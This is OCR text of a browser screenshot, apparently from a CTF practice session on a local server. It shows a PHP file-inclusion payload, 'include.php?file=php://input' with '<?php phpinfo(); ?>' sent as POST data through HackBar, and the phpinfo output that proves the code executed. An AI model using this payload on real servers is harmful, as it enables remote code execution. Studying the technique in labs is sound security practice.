 127.0.0.1/include.php?file=php://input
火狐官方站点 新手上路 常用网址 JD 京东商城 CTF 学习 资源
php://input
PHP Version 7.0.12
php
System Windows NT LAPTOP-ITIRPTDO 10.0 build 17763 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/include.php?file=php://input
Split URL
Execute
Post data Referer User Agent Cookies Clear All
<?php phpinfo(); ?>